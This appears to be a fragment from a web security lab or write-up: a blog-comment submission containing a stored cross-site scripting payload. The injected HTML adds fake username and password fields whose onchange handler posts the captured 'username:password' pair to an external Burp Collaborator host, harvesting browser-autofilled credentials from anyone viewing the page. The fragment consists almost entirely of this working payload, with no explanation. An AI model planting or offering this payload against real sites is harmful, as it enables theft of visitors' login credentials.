 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://bdsgth9yovbnr52hlx0kteb6lxrnfc.burpcollaborator.ne
t',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">